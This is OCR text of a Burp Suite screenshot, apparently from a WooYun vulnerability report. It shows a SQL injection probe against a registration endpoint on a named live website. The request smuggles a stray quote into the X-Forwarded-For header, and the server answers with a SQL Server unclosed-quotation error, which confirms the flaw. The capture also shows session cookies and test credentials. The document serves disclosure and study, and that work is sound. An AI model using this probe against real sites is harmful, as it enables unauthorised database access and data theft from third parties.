 Burp Suite Professional v1.6.17 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < >
Target: http://www.zhujiwu.com ?
Request
Raw Params Headers Hex
POST /usercenter/cmd/reg.asp HTTP/1.1
Host: www.zhujiwu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:40.0) Gecko/20100101
Firefox/40.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.zhujiwu.com/vhost/
Content-Length: 79
Cookie: ASPSESSIONIDSCTTCTBR=ECEHBNBCGMDPMEKKIDCDPMDK;
CNZZDATA1692864=cnzz_eid%3D921825413-1440000470-http%253A%252F%252Fwww.ba
idu.com%252F%26ntime%3D1440000470; cart%5Fid=20158204086128
X-Forwarded-For: 8.8.8.8'
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
username=zhuzhu&password=ZHUzhu..123&repassword=ZHUzhu..123&reg_check_cod
e=x9hy
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 500 Internal Server Error
Cache-Control: private
Content-Length: 309
Content-Type: text/html
Server: Microsoft-IIS/7.5
X-Powered-By: ASP.NET
Date: Wed, 19 Aug 2015 17:22:04 GMT
<result> <font face="Arial" size=2>
<p>Microsoft OLE DB Provider for SQL Server</font> <font
face="Arial" size=2>错误 '80040e14'</font>
<p>
<font face="Arial" size=2>字符串 '8.8.8.8'' 后的引号不完整。</font>
<p>
<font face="Arial" size=2>/usercenter/cmd/reg.asp</font><font
face="Arial" size=2>，行 48</font>
? < + > Type a search term 0 matches
Done
504 bytes | 1,050 millis
www.wooyun.org